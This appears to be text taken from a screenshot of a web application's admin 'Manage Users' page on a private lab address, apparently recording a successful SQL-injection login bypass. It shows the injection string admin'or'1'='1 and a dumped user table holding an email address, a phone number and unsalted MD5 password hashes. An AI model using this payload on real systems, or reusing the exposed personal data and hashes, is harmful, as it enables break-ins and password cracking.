 10.10.34.138/client/admin/manage-users.php
tools
ADMIN DASHBOARD
Backup
Logout
admin'or'1'='1
Manage Users
Create users
Client Details
Change Password
Manage Users
All User Details
Sno. First Name Last Name Email Id Contact no. Password
1 afsar as afsar.sdq@gmail.com 123 81dc9bdb52d04dc20036dbd8313ed055
2 Afsar siddiqui afsar.sdq@gmail.com 8090648046 3677b23baa08f74c28aba07f0cb6554e